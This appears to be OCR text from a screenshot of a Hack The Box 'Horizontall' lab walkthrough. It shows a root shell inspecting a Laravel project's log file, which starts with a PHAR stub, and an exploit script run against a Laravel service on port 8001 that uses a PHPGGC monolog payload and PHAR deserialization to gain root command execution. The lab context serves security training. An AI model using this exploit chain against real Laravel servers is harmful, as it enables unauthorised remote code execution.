 Applications Places System Fri Feb 4, 13:53
root@gibson
File Edit View Search Terminal Help
bootstrap config phpunit.xml resources storage webpack.mix.js
root@horizontall:/home/developer/myproject# cd storage/
root@horizontall:/home/developer/myproject/storage# ls
app framework logs
root@horizontall:/home/developer/myproject/storage# cd logs/
root@horizontall:/home/developer/myproject/storage/logs# ls
laravel.log
root@horizontall:/home/developer/myproject/storage/logs# less laravel.log
root@horizontall:/home/developer/myproject/storage/logs# less laravel.log
root@horizontall:/home/developer/myproject/storage/logs#
root@horizontall:/home/developer/myproject/storage/logs# head -1 laravel.log
<?php __HALT_COMPILER(); ?>
root@horizontall:/home/developer/myproject/storage/logs#
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└──╼ [★]$ python3 laravel2.py http://127.0.0.1:8001 monolog/rce1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└──╼ [★]$
[0] 0:sudo 1:vi 2:vi 3:ssh- 4:bash 5:ssh* "parrot" 13:53 04-Feb-22